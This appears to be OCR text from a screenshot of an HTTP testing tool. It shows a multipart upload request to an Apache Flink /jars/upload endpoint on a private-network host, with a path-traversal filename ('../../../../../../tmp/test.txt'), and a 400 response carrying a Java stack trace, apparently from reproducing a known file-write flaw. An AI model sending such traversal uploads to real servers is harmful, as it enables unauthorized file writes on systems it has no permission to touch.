 发送
取消
<
>
目标: http://192.168.1.8:8081
?
请求
Raw
参数
头
Hex
POST /jars/upload HTTP/1.1
Host: 192.168.1.8:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=------------------------23ef1e5684ec1135
Connection: close
Content-Length: 242
--------------------------23ef1e5684ec1135
Content-Disposition: form-data; name="jarfile"; filename="../../../../../../tmp/test.txt"
Content-Type: application/octet-stream
#test_content
--------------------------23ef1e5684ec1135--
?
<
+
>
输入搜索字词
没有比赛
响应
Raw
头
Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=UTF-8
Access-Control-Allow-Origin: *
content-length: 6017
{"errors":["org.apache.flink.runtime.rest.handler.RestHand
lerException: Exactly 1 file must be sent, received
0.\n\tat
org.apache.flink.runtime.webmonitor.handlers.JarUpload
Handler.handleRequest(JarUploadHandler.java:76)\n\tat
org.apache.flink.runtime.rest.handler.AbstractRestHandle
r.respondToRequest(AbstractRestHandler.java:73)\n\tat
org.apache.flink.runtime.rest.handler.AbstractHandler.res
pondAsLeader(AbstractHandler.java:178)\n\tat
org.apache.flink.runtime.rest.handler.LeaderRetrievalHan
dler.lambda$channelRead0$0(LeaderRetrievalHandler.jav
a:81)\n\tat
?
<
+
>
输入搜索字词
没有比赛